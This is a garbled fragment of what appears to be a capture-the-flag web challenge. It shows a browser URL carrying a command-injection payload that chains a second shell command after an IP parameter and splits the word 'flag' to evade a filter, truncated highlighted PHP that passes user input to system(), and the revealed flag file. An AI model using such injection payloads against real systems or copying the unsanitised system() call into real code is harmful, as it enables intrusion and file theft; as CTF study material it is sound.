 不安全 | view-source:39.96.23.228:10002/?ip=8.8.8.8;a="fla";b="g.php";cat%20"./"$a$b
1 <code><span style="color: #000000">
2 &nbsp;<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="col
style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">"/flag/i"</span><s
style="color: #007700">[</span><span style="color: #DD0000">"ip"</span><span style="color: #007700">]))<br />{<br />&nbsp;&nb
#007700">);<br />}<br /><br /></span><span style="color: #0000BB">system</span><span style="color: #007700">(</span><span st
<span style="color: #007700">[</span><span style="color: #0000BB">ip</span><span style="color: #007700">]</span><span style="c
#0000BB">?&gt;</span>&nbsp;<br /></span>
3 </code><?php
4 $flag = "flag{I_like_qwb_web}";
5